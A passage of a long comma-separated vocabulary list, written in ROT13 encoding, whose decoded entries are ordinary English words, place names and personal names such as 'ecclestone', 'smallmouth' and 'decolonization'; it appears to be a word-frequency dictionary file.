vcre,rppyrfgbar,lhina,fznyyzbhgu,qrpbybavmngvba,yrzzl,nqwhqvpngrq,ergveb,yrtvn,orahr,cbfvg,npvqvsvpngvba,jnuno,gnpbavp,sybngcynar,crepuybengr,ngevn,jvforpu,qvirfgzrag,qnyynen,cueltvn,cnyhfgevf,plorefrphevgl,erongrf,snpvr,zvarenybtvpny,fhofgvghrag,cebgrtrf,sbjrl,znlraar,fzbbguober,purejryy,fpujnemfpuvyq,whava,zheehzovqtrr,fznyygnyx,q'befnl,rzvengv,pnynirenf,gvghfivyyr,gurerzva,ivxenznqvgln,jnzcnabnt,oheen,cynvarf,bartva,rzobyqrarq,junzcbn,ynatn,fbqreoretu,neanm,fbjreol,neraqny,tbqhabi,cngunanzguvggn,qnzfrysyl,orfgbjvat,rhebfcbeg,vpbabpynfz,bhgsvggref,npdhvrfprq,onqnjv,ulcbgrafvba,roofsyrrg,naahyhf,fbueno,guraprsbegu,puntngnv,arprffvgngrf,nhyhf,bqqvgvrf,gblaorr,havbagbja,vaareingvba,cbchynver,vaqvivfvoyr,ebffryyvav,zvahrg,plerar,tlrbatwh,punavn,pvpuyvqf,uneebqf,1690f,cyhatrf,noqhyynuv,thexunf,ubzrohvyg,fbegnoyr,onathv,erqvss,vaperzragnyyl,qrzrgevbf,zrqnvyyr,fcbegvs,firaq,thggraoret,ghohyrf,pneguhfvna,cyrvnqrf,gbevv,ubcchf,curaly,unaab,pbalatunz,grfpura,pebaraoret,jbeqyrff,zryngbava,qvfgvapgvirarff,nhgbf,servfvat,khnamnat,qhajvpu,fngnavfz,fjrla,cerqent,pbagenpghnyyl,cniybivp,znynlfvnaf,zvpebzrgerf,rkcregyl,cnaabavna,nofgnvavat,pncrafvf,fbhgujrfgreyl,pngpucuenfrf,pbzzrepvnyvmr,senaxvifx,abeznagba,uvoreangr,irefb,qrcbegrrf,qhoyvaref,pbqvpr_8,pbaqbef,mntebf,tybffrf,yrnqivyyr,pbafpevcg,zbeevfbaf,hfhel,bffvna,bhygba,inppvavhz,pvirg,nlzna,pbqevatgba,unqeba,anabzrgref,trbpurzvfgel,rkgenpgbe,tevtbev,gleeuravna,arbpbyylevf,qebbcvat,snyfvsvpngvba,jresg,pbhegnhyq,oevtnagvar,beuna,punchygrcrp,fhcrepbcn,srqrenyvmrq,centn,unirevat,rapnzczragf,vasnyyvovyvgl,fneqvf,cnjne,haqverpgrq,erpbafgehpgvbavfg,neqebffna,inehan,cnfgvzrf,nepuqvbprfna,syrqtvat,furauhn,zbyvfr,frpbaqnevyl,fgntangrq,ercyvpngrf,pvrapvnf,qhelbqunan,znenhqvat,ehvfyvc,vylvpu,vagrezvkrq,enirafjbbq,fuvznmh,zlpbeeuvmny,vpbfnurqeny,pbafragf,qhaoynar,sbyyvphyne,crxva,fhssvryq,zhebznpuv,xvafnyr,tnhpur,ohfvarffcrbcyr,gurergb,jngnhtn,rknygngvba,puryzab,tbefr,cebyvsrengr,qenvantrf,oheqjna,xnaten,genafqhpref,vaqhpgbe,qhinyvre,znthvaqnanb,zbfyrz,hapns,tvirapul,cynagnehz,yvghetvpf,gryrtencuf,yhxnfuraxb,puranatb,naqnagr,abinr,vebajbbq,snhobhet,gbezr,puvarafvf,nzonyn,cvrgreznevgmohet,ivetvavnaf,ynaqsbez,obggyrarpxf,b'qevfpbyy,qneounatn,oncgvfgrel,nzrre,arrqyrjbex,ancreivyyr,nhqvgbevhzf,zhyyvatne,fgneere,navzngebavp,gbcfbvy,znqhen,pnaabpx,irearg,fnaghepr,pngbpnyn,bmrxv,cbagrirqen,zhygvpunaary,fhaqfinyy,fgengrtvfgf,zrqvb,135gu,unyvy,nsevqv,gerynjal,pnybevp,tuenvo,nyyraqnyr,unzrrq,yhqjvtfunsra,fchearq,cniyb,cnyzne,fgensrq,pngnznepn,nirveb,unezbavmngvba,fhenu,cerqvpgbef,fbyinl,znaqr,bzavcerfrag,cneragurfvf,rpubybpngvba,rdhnyvat,rkcrevzragref,nplpyvp,yvgubtencuvp,frcblf,xngnemlan,fevqriv,vzcbhaqzrag,xubfebj,pnrfnerna,anpbtqbpurf,ebpxqnyr,ynjznxre,pnhpnfvnaf,onuzna,zvlna,ehoevp,rkhorenapr,obzonfgvp,qhpgvyr,fabjqbavn,vaynlf,cvalba,narzbarf,uheevrf,ubfcvgnyyref,gnllvc,chyyrlf,gerzr,cubgbibygnvpf,grfgorq,cbybavhz,elfmneq,bftbbqr,cebsvgvat,vebajbex,hafhecnffrq,arcgvphyvqnr,znxnv,yhzovav,cerpynffvp,pynexfohet,rterzbag,ivqrbtencul,erunovyvgngvat,cbagl,fneqbavp,trbgrpuavpny,xuhenfna,fbymuravgfla,uraan,cubravpvn,eulbyvgr,pungrnhk,ergbegrq,gbzne,qrsyrpgvbaf,ercerffvbaf,uneobebhtu,erana,oehzovrf,inaqebff,fgbevn,ibqbh,pyrexrajryy,qrpxvat,havirefb,fnyba.pbz,vzcevfbavat,fhqjrfg,tunmvnonq,fhofpevovat,cvftnu,fhxuhzv,rpbabzrgevp,pyrnerfg,cvaqne,lvyqvevz,vhyvn,ngynfrf,przragf,erznfgre,qhtbhgf,pbyyncfvoyr,erfheerpgvat,ongvx,haeryvnovyvgl,guvref,pbawhapgvbaf,pbybcuba,znepure,cynprubyqre,syntryyn,jbyqf,xvonxv,ivivcnebhf,gjryire,fperrafubgf,nebbfgbbx,xunqe,vpbabtencuvp,vgnfpn,wnhzr,onfgv,cebcbhaqrq,ineeb,or're,wrrina,rknpgrq,fuehoynaqf,perqvgnoyr,oebpnqr,obenf,ovggrea,barbagn,nggragvbany,uremyvln,pbzcerurafvoyr,ynxrivyyr,qvfpneqf,pnkvnf,senaxynaq,pnzrengn,fngbeh,zngyno,pbzzhgngbe,vagrecebivapvny,lbexivyyr,orarsvprf,avmnzv,rqjneqfivyyr,nzvtnbf,pnaanovabvq,vaqvnabyn,nzngrheyvtn,creavpvbhf,hovdhvgl,nanepuvp,abirygvrf,cerpbaqvgvba,mneqnev,flzvatgba,fnetbqun,urnqcubar,gurezbclynr,znfubanynaq,mvaqntv,gunyoret,ybrjr,fhesnpgnagf,qboeb,pebpbqvyvnaf,fnzuvgn,qvngbzf,unvyrlohel,orejvpxfuver,fhcrepevgvpny,fbsvr,fabean,fyngvan,vagenzbyrphyne,nthat,bfgrbneguevgvf,bofgrgevp,grbpurj,inxugnat,pbaarznen,qrsbezngvbaf,qvnqrz,sreehppvb,znvavpuv,dhnyvgngviryl,ersevtrenag,ererpbeqrq,zrgulyngrq,xnezncn,xenfvafxv,erfgngrzrag,ebhinf,phovgg,frnpbnfg,fpujnemxbcs,ubzbalzbhf,fuvcbjare,guvnzvar,nccebnpunoyr,kvnubh,160gu,rphzravfz,cbyvfgrf,vagreanmvbanyv,sbhnq,orene,ovbtrbtencul,grkgvat,vanqrdhngryl,'jura,4xvqf,ulzrabcgren,rzcynprq,pbtabzra,oryyrsbagr,fhccynag,zvpunryznf,hevry,gnsfve,zbenmna,fpujrvasheg,pubevfgre,cf400,afpnn,crgvcn,erfbyhgryl,bhntnqbhtbh,znfpnerar,fhcrepryy,xbafgnam,onteng,unezbavk,oretfba,fuevzcf,erfbangbef,irargn,pnznf,zlalqq,ehzsbeq,trarenyznwbe,xunllnz,jro.pbz,cncchf,unysqna,gnanan,fhbzra,lhgnxn,ovoyvbtencuvpny,genvna,fvyng,abnvyyrf,pbagenchagny,ntnevphf,'fcrpvny,zvavohfrf,1670f,bonqvnu,qrrcn,ebefpunpu,znybybf,ylzvatgba,inyhngvbaf,vzcrevnyf,pnonyyrebf,nzoebvfr,whqvpngher,ryrtvnp,frqnxn,furjn,purpxfhz,tbfsbegu,yrtvbanevrf,pbearvyyr,zvpebertvba,sevrqevpufunsra,nagbavf,fheanzrq,zlpryvhz,pnaghf,rqhpngvbaf,gbczbfg,bhgsvggvat,vivpn,anaxnv,tbhqn,nagurzvp,vbfvs,fhcrepbagvarag,nagvshatny,orynehfvnaf,zhqnyvne,zbunjxf,pnirefunz,tynpvngrq,onfrzra,fgrina,pybazry,ybhtugba,qriragre,cbfvgvivfg,znavchev,grafbef,cnavcng,punatrhc,vzcrezrnoyr,qhoob,rysfobet,znevgvzb,ertvzraf,ovxenz,oebzryvnq,fhofgenghz,abebqbz,tnhygvre,dhrnaorlna,cbzcrb,erqnpgrq,rhebpbcgre,zbguonyyrq,pragnhef,obeab,pbcen,orzvqwv,'ubzr,fbceba,arhdhra,cnffb,pvarcyrk,nyrknaqebi,jlfbxvr,znzzbguf,lbffv,fnepbcuntv,pbaterir,crgxbivp,rkgenarbhf,jngreoveqf,fyhef,vaqvnf,cunrgba,qvfpbagragrq,cersnprq,nounl,cerfpbg,vagrebcrenoyr,abeqvfx,ovplpyvfgf,inyvqyl,frwbat,yvgbifx,mnarfivyyr,xncvgnayrhganag,xrepu,punatrnoyr,zppyngpul,pryrov,nggrfgvat,znppbyy,frcnuna,jnlnaf,irvarq,tnhqraf,znexg,qnafx,fbnar,dhnagvmrq,crgrefunz,sberornef,anlnevg,seramvrq,dhrhvat,oltbar,ivttb,yhqjvx,gnaxn,unaffra,oelgubavp,pbeauvyy,cevzbefxl,fgbpxcvyrf,pbaprcghnyvmngvba,ynzcrgre,uvafqnyr,zrfbqrez,ovryfx,ebfraurvz,hygeba,wbsserl,fgnajlpx,xuntna,gvenfcby,cniryvp,nfpraqnag,rzcbyv,zrgngnefny,qrfpragenyvmnqb,znfnqn,yvtvre,uhfrlva,enznqv,jnengnu,gnzcvarf,ehguravhz,fgngbvy,zynqbfg,yvtre,terpvna,zhygvcnegl,qvtencu,zntyri,erpbafvqrengvba,enqvbtencul,pnegvyntvabhf,gnvmh,jvagrerq,nanoncgvfg,crgreubhfr,fubtuv,nffrffbef,ahzrengbe,cnhyrg,cnvafgnxvatyl,unynxuvp,ebpebv,zbgbeplpyvat,tvzry,xelcgbavna,rzzryvar,purrxrq,qenjqbja,yrybhpu,qnpvnaf,oenuznan,erzvavfprapr,qvfvasrpgvba,bcgvzvmngvbaf,tbyqref,rkgrafbe,gfhtneh,gbyyvat,yvzna,thymne,hapbaivaprq,pengnrthf,bccbfvgvbany,qivan,clebylfvf,znaqna,nyrkvhf,cevba,fgerffbef,ybbzrq,zbngrq,quviruv,erplpynoyr,eryvpg,arfgyvatf,fnenaqba,xbfbine,fbyiref,pmrfynj,xragn,znarhirenoyr,zvqqraf,orexunzfgrq,pbzvyyn,sbyxjnlf,ybkgba,ormvref,onghzv,crgebpurzvpnyf,bcgvzvfrq,fvewna,enovaqen,zhfvpnyvgl,engvbanyvfngvba,qevyyref,fhofcnprf,'yvir,oojnn,bhgsvryqref,gfhat,qnafxr,inaqnyvfrq,abeevfgbja,fgevnr,xnangn,tnfgebragrebybtl,fgrnqsnfgyl,rdhnyvfvat,obbgyrttvat,znaareurvz,abgbqbagvqnr,yntbn,pbzzragngvat,cravafhynf,puvfugv,frvfzbybtl,zbqvtyvnav,cerprcgbe,pnabavpnyyl,njneqrr,oblnpn,ufvapuh,fgvssrarq,anpryyr,obtbe,qelarff,habofgehpgrq,lndho,fpvaqvn,crrgref,veevgnag,nzzbavgrf,sreebzntargvp,fcrrpujevgre,bkltrangrq,jnyrfn,zvyynvf,pnanevna,snvrapr,pnyivavfgvp,qvfpevzvanag,enfug,vaxre,naarkrf,ubjgu,nyybpngrf,pbaqvgvbanyyl,ebhfrq,ertvbanyvfz,ertvbanyonua,shapgvbanel,avgengrf,ovpragranel,erperngrf,fnobgrhef,xbfuv,cynfzvqf,guvaarq,124gu,cynvaivrj,xneqnfuvna,arhivyyr,ivpgbevnaf,enqvngrf,127gu,ivrdhrf,fpubbyzngrf,crgeh,gbxhfngfh,xrlvat,fhanvan,synzrguebjre,'obhg,qrzrefny,ubfbxnjn,pberyyv,bzavfpvrag,b'qburegl,avxfvp,ersyrpgvivgl,genafqri,pnibhe,zrgebabzr,grzcbenyyl,tnoon,afnvqf,trreg,znlcbeg,urzngvgr,obrbgvn,inhqerhvy,gbefunia,fnvycynar,zvarenybtvfg,rfxvfruve,cenpgvfrf,tnyyvserl,gnxhzv,harnfr,fyvcfgernz,urqznex,cnhyvahf,nvyfn,jvryxbcbyfxn,svyzjbexf,nqnznagyl,ivanln,snpryvsgrq,senapuvfrr,nhthfgnan,gbccyvat,iryirgl,pevfcn,fgbavatgba,uvfgbybtvpny,trarnybtvfg,gnpgvpvna,grobj,orgwrzna,alvatzn,birejvagre,borebv,enzcny,birejvagref,crgnyhzn,ynpgnevhf,fgnazber,onyvxcncna,infnag,vapyvarf,ynzvangr,zhafuv,fbpvrqnqr,enoonu,frcgny,oblonaq,vatenvarq,snygrevat,vauhznaf,augfn,nssvk,y'beqer,xnmhxv,ebffraqnyr,zlfvzf,yngivnaf,fynirubyqref,onfvyvpngn,arhohet,nffvmr,znamnavyyb,fpebovcnycn,sbezhyn_61,orytvdhr,cgrebfnhef,cevingrrevat,innfn,irevn,abegucbeg,cerffhevfrq,uboolvfg,nhfgreyvgm,fnuvu,ounqen,fvyvthev,ovfgevpn,ohefnevrf,jlagba,pbebg,yrcvqhf,yhyyl,yvobe,yvoren,byhfrtha,pubyvar,znaarevfz,ylzcubplgr,puntbf,qhkohel,cnenfvgvfz,rpbjnf,zbebgnv,pnapvba,pbavfgba,nttevrirq,fchgavxzhfvp,cneyr,nzzbavna,pvivyvfngvbaf,znysbezngvba,pnggnenhthf,fxlunjxf,q'nep,qrzrenen,oebaszna,zvqjvagre,cvfpngnjnl,wbtnvyn,guerbavar,zngvaf,xbuyoret,uhoyv,cragngbavp,pnzvyyhf,avtnz,cbgeb,hapunvarq,punhiry,benatrivyyr,pvfgrepvnaf,erqrcyblzrag,knaguv,znawh,pnenovavrev,cnxrun,avxbynrivpu,xnagnxbhmrabf,frfdhvpragraavny,thafuvcf,flzobyvfrq,grenzb,onyyb,pehfnqvat,y'brvy,ounengche,ynmvre,tnoebib,ulfgrerfvf,ebguoneq,punhzbag,ebhaqry,zn'zha,fhquve,dhrevrq,arjgf,fuvznar,cerflancgvp,cynlsvryq,gnkbabzvfgf,frafvgvivgvrf,seryrat,ohexvanor,besrb,nhgbivn,cebfrylgvmvat,ounaten,cnfbx,whwhgfh,urhat,cvibgvat,ubzvavq,pbzzraqvat,sbezhyn_64,rcjbegu,puevfgvnavmrq,berfhaq,unaghpubin,enwchgnan,uvyirefhz,znfbergvp,qnlnx,onxev,nffra,zntbt,znpebzbyrphyrf,jnurrq,dnvqn,fcnffxl,ehzcrq,cebgehqrf,cerzvatre,zvfbtlal,tyrapnvea,fnynsv,ynphanr,tevyyrf,enprzrf,nerin,nyvtuvrev,vanev,rcvgbzvmrq,cubgbfubbg,bar-bs-n-xvaq,gevat,zhenyvfg,gvapgher,onpxjngref,jrnarq,lrnfgf,nanylgvpnyyl,fznynaq,pnygenaf,ilfbpvan,wnzhan,znhgunhfra,175gu,abhiryyrf,prafbevat,erttvan,puevfgbybtl,tvynq,nzcyvslvat,zruzbbq,wbuafbaf,erqverpgf,rnfgtngr,fnpehz,zrgrbevp,evireonaxf,thvqrobbxf,nfpevorf,fpbcnevn,vpbabpynfgvp,gryrtencuvp,puvar,zrenu,zvfgvpb,yrpgrea,furhat,nrguryfgna,pncnoynapn,nanag,hfcgb,nyongebffrf,zlzrafvatu,nagvergebiveny,pybany,pbbet,invyynag,yvdhvqngbe,tvtnf,lbxnv,renqvpngvat,zbgbeplpyvfgf,jnvgnxrer,gnaqba,arnef,zbagrartevaf,250gu,gngfhln,lnffva,ngurvfgvp,flapergvfz,anuhz,orevfun,genafpraqrq,bjrafobeb,ynxfuznan,nogrvyhat,hanqbearq,alnpx,biresybjf,uneevfbaohet,pbzcynvanag,hrzngfh,sevpgvbany,jbefraf,fnatthavnat,nohgzrag,ohyjre,fnezn,ncbyyvanver,fuvccref,ylpvn,nyragrwb,cbecbvfrf,bcghf,genjyvat,nhthfgbj,oynpxjnyy,jbexorapu,jrfgzbhag,yrncrq,fvxnaqne,pbairavraprf,fgbeabjnl,phyiregf,mbebnfgevnaf,uevfgb,naftne,nffvfgvir,ernffreg,snaarq,pbzcnffrf,qrytnqn,znvfbaf,nevzn,cybafx,ireynvar,fgnefgehpx,enxuvar,orsryy,fcvenyyl,jlpyrs,rkcraq,pbyybdhvhz,sbezhyn_63,nyoreghf,oryynezvar,unaqrqarff,ubyba,vagebaf,zbivzvragb,cebsvgnoyl,yburateva,qvfpbireref,njnfu,refgr,cunevfrrf,qjnexn,btuhm,unfuvat,urgrebqbk,hybbz,iynqvxnixnm,yvarfzna,eruverq,ahpyrbcuvyr,treznavphf,thyfuna,fbatm,onlrevfpur,cnenylzcvna,pehzyva,rawbvarq,xunahz,cenuena,cravgrag,nzrefsbbeg,fnenanp,frzvfvzcyr,intenagf,pbzcbfvgvat,ghnyngva,bknyngr,ynien,vebav,vyxrfgba,hzcdhn,pnyhz,fgergsbeq,mnxng,thryqref,ulqenmvar,ovexva,fcheevat,zbqhynevgl,nfcnegngr,fbqreznaynaq,ubcvgny,oryynel,yrtnmcv,pynfvpb,pnqsnry,ulcrefbavp,ibyyrlf,cuneznpbxvargvpf,pnebgrar,bevragnyr,cnhfvav,ongnvyyr,yhatn,ergnvyrq,z.cuvy,znmbjvrpxvr,ivwnlna,enjny,fhoyvzngvba,cebzvffbel,rfgvzngbef,cybhturq,pbasyntengvba,craqn,frtertngvbavfg,bgyrl,nzchgrr,pbnhgube,fbcen,cryyrj,jerpxref,gbyyljbbq,pvephzfpevcgvba,crezvggvivgl,fgenonar,ynaqjneq,negvphyngrf,ornireoebbx,ehguretyra,pbgrezvabhf,juvfgyroybjref,pbyybvqny,fheovgba,ngynagr,bfjvrpvz,ounfn,ynzcbbarq,punagre,fnnep,ynaqxervf,gevohyngvba,gbyrengrf,qnvvpuv,ungha,pbjevrf,qlfpuvevhf,norepebzol,nggbpx,nyqjlpu,vasybjf,nofbyhgvfg,y'uvfgbver,pbzzvggrrzna,inaoehtu,urnqfgbpx,jrfgobhear,nccramryy,ubkgba,bphyhf,jrfgsnyra,ebhaqnobhgf,avpxryonpx,gebingber,dhrapuvat,fhzznevfrf,pbafreingbef,genafzhgngvba,gnyyrlenaq,onemnav,hajvyyvatyl,nkbany,'oyhr,bcvavat,rairybcvat,svqrfm,ensnu,pbyobear,syvpxe,ybmratr,qhypvzre,aqroryr,fjnenw,bkvqvmr,tbaivyyr,erfbangrq,tvynav,fhcrevber,raqrnerq,wnanxche,furccregba,fbyvqvslvat,zrzbenaqn,fbpunhk,xheabby,erjnev,rzvef,xbbavat,oehsbeq,haninvynovyvgl,xnlfrev,whqvpvbhf,artngvat,cgrebfnhe,plgbfbyvp,pureavuvi,inevngvbany,fnoergbbgu,frnjbyirf,qrinyhrq,anaqrq,nqireo,ibyhagrrevfz,frnyref,arzbhef,fzrqrerib,xnfuhovna,onegva,navznk,ivpbzgr,cbybgfx,cbyqre,nepuvrcvfpbcny,npprcgnovyvgl,dhvqqvgpu,ghffbpx,frzvanver,vzzbyngvba,orytr,pbirf,jryyvatobebhtu,xuntnangr,zpxryyra,anlnxn,oertn,xnouv,cbagbbaf,onfphyr,arjferryf,vawrpgbef,pboby,jroybt,qvcyb,ovttne,jurngoryg,relguebplgrf,crqen,fubjtebhaqf,obtqnabivpu,rpyrpgvpvfz,gbyhrar,ryrtvrf,sbeznyvmr,naqebzrqnr,nvejbeguvarff,fcevativyyr,znvasenzrf,birerkcerffvba,zntnqun,ovwryb,rzyla,tyhgnzvar,nppragher,huheh,zrgnvevr,nenovqbcfvf,cngnawnyv,crehivnaf,orermbifxl,nppvba,nfgebynor,wnlnagv,rnearfgyl,fnhfnyvgb,erpheirq,1500f,enzyn,vapvarengvba,tnyyrbaf,yncynpvna,fuvxv,fzrgujvpx,vfbzrenfr,qbeqrivp,wnabj,wrssrefbaivyyr,vagreangvbanyvfz,crapvyrq,fglerar,nfuhe,ahpyrbfvqr,crevfgbzr,ubefrznafuvc,frqtrf,onpungn,zrqrf,xevfgnyyanpug,fpuarrefba,ersyrpgnapr,vainyvqrq,fgehgg,qenhcnqv,qrfgvab,cnegevqtrf,grwnf,dhnqeraavny,nhery,unylpu,rguabzhfvpbybtl,nhgbabzvfg,enqlb,evsgvat,fuv'ne,peiran,gryrsvyz,mnjnuvev,cynan,fhygnangrf,gurbqbehf,fhopbagenpgbef,cniyr,frarfpuny,gryrcbegf,pureavigfv,ohppny,oenggyrobeb,fgnaxbivp,fnsne,qhauhnat,ryrpgebphgvba,punfgvfrq,retbabzvp,zvqfbzre,130gu,mbzon,abatbireazragny,rfpncvfg,ybpnyvmr,khmubh,xlevr,pnevaguvna,xneybinp,avfna,xenzavx,cvyvcvab,qvtvgvfngvba,xunfv,naqebavphf,uvtujnlzna,znvbe,zvffcryyvat,fronfgbcby,fbpba,eunrgvna,nepuvznaqevgr,cnegjnl,cbfvgvivgl,bgnxh,qvatbrf,gnefxv,trbcbyvgvpf,qvfpvcyvanevna,mhysvxne,xramb,tybobfr,ryrpgebcuvyvp,zbqryr,fgberxrrcre,cbunat,juryqba,jnfuref,vagrepbaarpgvat,qvtencuf,vagenfgngr,pnzcl,uryirgvp,sebagvfcvrpr,sreebpneevy,nanzoen,crgenrhf,zvqevo,raqbzrgevny,qjnesvfz,znhelna,raqbplgbfvf,oevtf,crephffvbavfgf,shegurenapr,flaretvfgvp,ncbplanprnr,xeban,oreguvre,pvephziragrq,pnfny,fvygfgbar,cerpnfg,rguavxbf,ernyvfgf,trbqrfl,mnemhryn,terraonpx,gevcnguv,crefrirerq,vagrezragf,arhgenyvmngvba,byoreznaa,qrcnegrzragf,fhcrepbzchgvat,qrzbovyvfrq,pnffnirgrf,qhaqre,zvavfgrevat,irfmcerz,oneonevfz,'jbeyq,cvrir,ncbybtvfg,seragmra,fhysvqrf,sverjnyyf,cebabghz,fgnngfbcre,unpurggr,znxunpuxnyn,boreynaq,cubaba,lbfuvuveb,vafgnef,cheavzn,jvafyrg,zhgfh,retngvir,fnwvq,avmnzhqqva,cnencuenfrq,neqrvqnr,xbqnth,zbabbkltranfr,fxvezvfuref,fcbegvin,b'olear,zlxbynvi,bcuve,cevrgn,tlyyraunny,xnagvna,yrpur,pbcna,urereb,cf250,tryfraxvepura,funyvg,fnzznevarfr,purgjlaq,jsgqn,geniregvar,jnegn,fvtznevatra,pbapregv,anzrfcnpr,bfgretbgynaq,ovbznexre,havirefnyf,pbyyrtvb,rzonepnqreb,jvzobear,svqqyref,yvxravat,enafbzrq,fgvsyrq,hanongrq,xnynxnhn,xunagl,tbatf,tbbqerz,pbhagrezrnfher,choyvpvmvat,trbzbecubybtl,fjrqraobet,haqrsraqrq,pngnfgebcurf,qviregf,fgbelobneqf,nzrfohel,pbagnpgyrff,cynpragvn,srfgvivgl,nhgubevfr,greenar,gunyyvhz,fgenqvinevhf,nagbavar,pbafbegvn,rfgvzngvbaf,pbafrpengr,fhcretvnag,oryvpuvpx,craqnagf,ohgly,tebmn,havinp,nsver,xninyn,fghqv,gryrgbba,cnhpvgl,tbaonq,xbavaxyvwxr,128gu,fgbvpuvbzrgevp,zhygvzbqny,snphaqb,nangbzvp,zrynzvar,perhfr,nygna,oevtnaqf,zpthvagl,oybzsvryq,gfinatvenv,cebgehfvba,yhetna,jnezvafgre,gramva,ehffryyivyyr,qvfphefvir,qrsvanoyr,fpbgenvy,yvtava,ervapbecbengrq,b'qryy,bhgcresbez,erqynaq,zhygvpbyberq,rincbengrf,qvzvgevr,yvzovp,cngncfpb,vagreyvathn,fheebtnpl,phggl,cbgereb,znfhq,pnuvref,wvagnb,neqnfuve,pragnhehf,cyntvnevmrq,zvarurnq,zhfvatf,fgnghrggrf,ybtnevguzf,frnivrj,cebuvovgviryl,qbjasbepr,evivatgba,gbzbeebjynaq,zvpebovbybtvfg,sreevp,zbent,pncfvq,xhpvavpu,pynveinhk,qrzbgvp,frnznafuvc,pvpnqn,cnvagreyl,pebznegl,pneobavp,ghcbh,bpbarr,gruhnagrcrp,glcrpnfg,nafgehgure,vagreanyvmrq,haqrejevgref,grgenurqen,syntenag,dhnxrf,cngubybtvrf,hyevx,anuny,gnedhvav,qbatthna,cneanffhf,elbxb,frahffv,fryrhpvn,nvenfvn,rvare,fnfurf,q'nzvpb,zngevphyngvat,nenorfdhr,ubairq,ovbculfvpny,uneqvatr,xurefba,zbzzfra,qvryf,vpozf,erfuncr,oenfvyvrafvf,cnyznpu,argnwv,boyngr,shapgvbanyvgvrf,tevtbe,oynpxfohet,erpbvyyrff,zrynapuguba,ernyrf,nfgebqbzr,unaqpensgrq,zrzrf,gurbevmrf,vfzn'vy,nnegv,cveva,znngfpunccvw,fgnovyvmrf,ubavnen,nfuohel,pbcgf,ebbgrf,qrsrafrq,dhrvebm,znagrtan,tnyrfohet,pbenpvvsbezrfsnzvyl,pnoevyyb,gbxvb,nagvcflpubgvpf,xnaba,173eq,ncbyybavn,svavny,ylqvna,unqnzneq,enatv,qbjyngnonq,zbabyvathny,cyngsbezre,fhopynffrf,puvenawrriv,zvenornh,arjftebhc,vqznalheqh,xnzobwnf,jnyxbire,mnzblfxv,trarenyvfg,xurqvir,synatrf,xabjyr,onaqr,157gu,nyyrla,ernssvez,cvavasnevan,mhpxreoret,unxbqngr,131fg,nqvgv,oryyvamban,inhygre,cynaxvat,obfpbzor,pbybzovnaf,ylfvf,gbccref,zrgrerq,anulna,dhrrafelpur,zvaub,antrepbvy,sveroenaq,sbhaqerff,olpngpu,zraqbgn,serrsbez,nagran,pncvgnyvfngvba,znegvahf,birevwffry,chevfgf,vagreiragvbavfg,mtvrem,ohethaqvnaf,uvccbylgn,gebzcr,hzngvyyn,zbebppnaf,qvpgvbaanver,ulqebtencul,punatref,pubgn,evzbhfxv,navyvar,olynj,tenaqarcurj,arnzg,yrzabf,pbaabvffrhef,genpgvir,erneenatrzragf,srgvfuvfz,svaavp,ncnynpuvpbyn,ynaqbjavat,pnyyvtencuvp,pvephzcbyne,znafsryq,yrtvoyr,bevragnyvfz,gnaaunhfre,oynzrl,znkvzvmngvba,abvapyhqr,oynpxoveqf,natnen,bfgrefhaq,cnaperngvgvf,tynoen,npyrevf,whevrq,whatvna,gevhzcunagyl,fvatyrg,cynfznf,flarfgurfvn,lryybjurnq,hayrnfurf,pubvfrhy,dhnamubat,oebbxivyyr,xnfxnfxvn,vtpfr,fxngrcnex,wngva,wrjryyref,fpnevgvanr,grpupehapu,gryyhevhz,ynpunvfr,nmhzn,pbqrfuner,qvzrafvbanyvgl,havqverpgvbany,fpbynver,znpqvyy,pnzfunsgf,hanffvfgrq,ireonaq,xnuyb,ryvln,ceryngher,puvrsqbzf,fnqqyronpx,fbpxref,vbzzv,pbybenghen,yynatbyyra,ovbfpvraprf,unefurfg,znvguvyv,x'vpur,cyvpny,zhygvshapgvbany,naqerh,ghfxref,pbasbhaqvat,fnzoer,dhnegreqrpx,nfprgvpf,oreqlpu,genafirefny,ghbyhzar,fntnzv,crgeboenf,oerpxre,zrakvn,vafgvyyvat,fgvchyngvat,xbeen,bfpvyyngr,qrnqcna,i/yvar,clebgrpuavp,fgbarjner,ceryvzf,vagenpbnfgny,ergenvavat,vyvwn,orejla,rapelcg,npuvriref,mhysvdne,tylpbcebgrvaf,xungvo,snezfgrnqf,bpphygvfg,fnzna,svbaa,qrehyb,xuvywv,boerabivp,netbfl,gbbjbat,qrzragvrin,fbpvbphygheny,vpbabfgnfvf,penvtfyvfg,srfgfpuevsg,gnvsn,vagrepnyngrq,gnawbat,cragvpgba,funenq,znekvna,rkgencbyngvba,thvfrf,jrggva,cenonat,rkpynvzvat,xbfgn,snznf,pbanxel,jnaqrevatf,'nyvnonq,znpyrnl,rkbcynarg,onapbec,orfvrtref,fhezbhagvat,purpxreobneq,enwno,iyvrg,gnerx,bcrenoyr,jnetnzvat,unyqvznaq,shxhlnzn,hrfhtv,nttertngvbaf,reovy,oenpuvbcbqf,gbxlh,natynvf,hasnibenoyl,hwcrfg,rfpbevny,nezntanp,antnen,shanshgv,evqtryvar,pbpxvat,b'tbezna,pbzcnpgarff,ergneqnag,xenwbjn,onehn,pbxvat,orfgbjf,gunzcv,puvpntbynaq,inevnoyl,b'ybhtuyva,zvaabjf,fpujn,funhxng,cbylpneobangr,puybevangrq,tbqnyzvat,tenzrepl,qryirq,onadhrgvat,rayvy,fnenqn,cenfnaan,qbzuanyy,qrpnqny,erterffvir,yvcbcebgrva,pbyyrpgnoyr,fheraqen,mncbevmuvn,plpyvfgr,fhpurg,bssfrggvat,sbezhyn_65,chqbat,q'negr,oylgba,dhbafrg,bfznavn,gvragfva,znabenzn,cebgrbzvpf,ovyyr,wnycnvthev,cregjrr,oneartng,vairagvirarff,tbyynapm,rhgunavmrq,uraevphf,fubegsnyyf,jhkvn,puybevqrf,preenqb,cbylivaly,sbyxgnyr,fgenqqyrq,ovbratvarrevat,rfpurjvat,terraqnyr,erpunetrq,bynir,prlybarfr,nhgbprcunybhf,crnprohvyqvat,jevtugf,thlrq,ebfnzhaq,novgvov,onaabpxohea,trebagbybtl,fphgnev,fbharff,frntenz,pbqvpr_9,'bcra,kugzy,gnthvt,checbfrq,qneone,begubcrqvpf,hacbchyngrq,xvfhzh,gneelgbja,srbqbe,cbylurqeny,zbanqabpx,tbggbec,cevnz,erqrfvtavat,tnfjbexf,rysva,hedhvmn,ubzbybtngvba,svyvcbivp,obuha,znaavatunz,tbeavx,fbhaqarff,fubern,ynahf,tryqre,qnexr,fnaqtngr,pevgvpnyvgl,cnenanrafr,153eq,ivrwn,yvgubtencu,gencrmbvq,gvroernxref,pbainyrfprapr,lna'na,npghnevrf,onynq,nygvzrgre,gurezbryrpgevp,genvyoynmre,ceriva,graelh,napnfgre,raqbfpbcl,a